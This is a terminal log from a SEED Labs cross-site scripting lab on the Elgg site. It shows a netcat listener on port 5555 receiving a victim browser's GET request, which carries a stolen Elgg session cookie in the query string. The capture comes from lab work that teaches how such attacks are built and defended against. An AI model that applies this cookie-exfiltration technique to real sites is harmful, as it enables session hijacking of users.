 sicheng@sicheng-virtual-machine:~/Desktop/seed-labs/category-web/Web_XSS_Elgg/Labsetup-arm$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.54.130 47682
GET /?c=Elgg%3Dhj96fi2t4f48o349u2a6o05qon HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=5, i